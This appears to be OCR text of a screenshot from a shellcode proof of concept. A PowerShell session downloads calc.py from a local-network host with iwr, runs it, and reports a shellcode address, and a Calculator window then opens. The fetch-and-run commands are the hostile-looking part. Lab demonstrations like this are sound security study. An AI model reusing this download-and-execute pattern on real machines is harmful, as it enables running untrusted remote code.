 Windows PowerShell
PS C:\users\john\Desktop> iwr http://172.16.1.1/calc.py -o calc.py
PS C:\users\john\Desktop> py .\calc.py
Shellcode located at address 0x1e2f8770000
PS C:\users\john\Desktop>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +